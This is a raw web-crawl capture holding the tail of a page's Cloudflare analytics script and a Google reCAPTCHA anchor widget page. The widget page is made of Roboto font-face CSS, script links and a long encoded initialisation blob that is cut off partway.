<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=4ovgllvr8i7g
body_size: 49181
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5EBUgBd2q_ZVJG6djyeK9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5EBUgBd2q_ZVJG6djyeK9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5EBUgBd2q_ZVJG6djyeK9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6A5LcOhTW8RwoXDncKFw6ZJw4tDwrvCm8K4UcO/[base64]/CvnPCisKdw7PDmMKNOFfDrn/ClWzDlMK8EsOlVlpIXnEJwofCmDNfw67DkMOSfcOhw7zDoldsw65tbcK3wqAAIjxoATLCq17CsV1jSMOZw7Z0asO0wp4gfQzCjWMow57DusKGF8K9S8KZDMO9wobCicKvw49QwpBqWcOveEbDv1Nkw4DDoy/Doi0iw5wJF8OJwo9swo3Dl8O6wq5sawYGwobCqsOeY1HCs8KXT8K6w6Iiw5IbJ8OaFcOKMsKww6wQRsO2ABHCpGMPeEQ7w5TDmmQdwqrDtcKEc8KFTMOZwrXDsMOBH23Dm8OEEmc5w6XCosO2PcKjCW/DgMKsXzPCr8K4wpJ9w4JLwqvDn8KDU0NpJMOWeEHCtExVHcKRNzrCs8KGwq9iez3Cvm/[base64]/DnV5w60pIk8zw6LDhVfDtCTCjMKtw6YKAmfDpsK1OcO4wrN/[base64]/wp8uJcKnwrkzGgPChEPCrcKRw75MVcKLDMOPwoLCpMK9wpknGcK4b8Oxb8Klw4MEUsOfMRkuLsKmLBzDr8O2w7VTNsOlIijDuMKfwpjDo8KGwqt4cmp4FxgLwoHCo3MJw6QBak7DljvDisKBN8KHw7/Dnz9oXW/[base64]/[base64]/Dh8O1w7fDpHbCrMO4bAbCvSjDvsKOJcKnVDzDlcOJEsKZw7hZIgFAGsK4w6xEw7LCtTdYwqXCrcO7FcOTwrImw6UnLsOpPwvCk8K2C8KCIWpNwo3CtMO5csKmwq8/w5tPLwBfw5nCuxpfP8OaFMO0RzIxw6YIwrnCnMO4eMKqw5pCPcK2IMKsbGUkwrvCucKNDcKvPcKib8O8QcO6YcKzN0wPF8KQwo87w5vCu8Kew5htKDXCuMO0w67Cjgl4PT8QwqTCsUonw5vDtUTDjcKAwow3Qy/CusKSJgbDi8O5UWPCnCHCo3FVYsKDw4HDsMKDwptzBMKAY8KTwrgXw5DCvEl1YcOrUcOLdS0aw5PDkllOwqAeDsKzfMO+NV7DnHQDK8OowpTCtBnChcOFb8OFT0kbO2w6wrxTAhTDiE4Rw6DDpUnCsXdMOwPDjCrDhMOvw7sfw7DDgsKDA8OTayxgX8OFwpMGHm/DrsKZH8Kmwp7CnCJrP8Oqw6MaW8Kdw4Maah17wp9hw5zDhWx9fsOBw5DDl8OxB8KAw7tEwoZCwpxSw5VUEg5WwqLCu8O3eAnCjToVfsOLOMOJN8Kow7IHIgzDo8Ogw6bCiMKMw43Clx3DoxTDqQ/Dnm/CiCXCq8O4wqPDlEnCrkpsbcK4wojCsTTCvG/Dg2oHw6AtwofDrsK1w6XDjTBxdcOOw6vCgsK/W8KRw5rDu8KCwpfDhAAMw6AWwpp1w4EBwrXCsBMzw5RtIwXDkcODFzLDn2DDlsO9J8Omw6R2w78ePMOKwoHDo8OLEn3CsQUvEg/DiwBQwpARw4HDgEYPBnLCrU0+HMKJXmFzw7dMDDxawqTDicKKLkp/woV6wppNw7gKJMOuS8O1w7HCrsKnw63Cg8OTw7F1woHCiEdgwp/[base64]/CvzxRfcOOw7gdw5XCjV/DgGrCsRrDl2rCmHHDosKEc8KReQItw48jOzF7wogBwrsME8KtNQpqTws/QBsswrPCj0jDqArCg8O+w7M9wrsKw5nDqMKsw5l6ZsOkwqHDg8KXMzzCmDXDp8OuwqdrwqYzw5oxEFXCqm4Iwro7WSLCmMO6N8OfXjzClGMPPsOJwpINamNeFsO3w47DnQcewo/DjcKkw5/Dm8OHJysDaMKjwqLCucO8BCDClcK/wrfCmzTCvcO9wrHCpMOywo9KLRPCkcKrRMOefm3CuMKKwoXCpGw0wrvDjQ86w5vClF8DwqPCgMO2wrRyw5QzwpbDpcK7ZcOawpvDuglmwo86wqlcw7TDt8Kgw7A6w6J0DsOzOiPCoAHDvcOow5hhw6cHw5MZw5UVLVhrFcK7NsObwoQHBkDDrR/DocOgZUYfAMKaMG9Xw6Utw4LDmcO9w7zCqsKqF8KvKsOUVGjDgMKoKsKmw6nCjcODHMO+wrvCgGvDtnDDuxnDlxg2OcKQN8OmPRPDpsKdZH5bw4bCnDLCjDoOwr/[base64]/CvMOILhHCkxBkPcKPSj/CqMOiw6YvBBFZd1ZzHMOCwqPCgMOeMCvDsCZJSVZYUybDrShUUg0OQxITC8KEL2bCqcOnMcO4woPDkMKsIkELYwPCpMOEUMKPw7PDq2PDvGLDusOWw5TCkiBWJ8ODwrnCkHjCnWnCp8KAwrnDhcOcMBd7J1XDi1UOdjRaMsO+woHCtWoUdkhlUX/Co8KOfcOZScOwC8KOJMODwrcdNC7DrcOGEkLDs8K3w54XKcOvw4dqw6HConQZwrTDohFrLcOiY8O7OMOoZV7ClVHDoj5DwoXDpAvCjHF9HETDicKpKsKGdSzDuENmOMOGwppGEFrCgwp7w7x0w4zCu8OVwrh/eELClSnCoigsw7bDjTAVwrjDhU1Jw5XCkElXw4PCgzg2woAiw7E/wo0Nw75cw6oGD8K0w6jDr1TCj8OhGcKJecKEwq3DkidnCnIlVcKrw6LCuMO6OsKQwqdawpYvKyFKw5nChQU7wqTCijhNwqjCkG90woItw7TDkVY6wq0GwrfCn8KbcS/DjzxQWMOfY8KRwobDocOyMVgyHMODw4XDkC/DuMOJw6TCqcK+JMKXShJHYj4/wp3Com1AwpzDrcKuwos5wrkXwprDsSjCp8OzZ8KNwodqcm8aUcKvwrQZw5/Dt8OYwox3UcKHMcODGXfDsMKTwqjDlxrCvMKIXcOqcsODKkxIZgU8wp5Jw5lpw5LDojjChV0xWsOiZWvDni4mc8OYw4/Col1UwpHCgTRZZW3DgVPDiGoSwrFZGsKeMj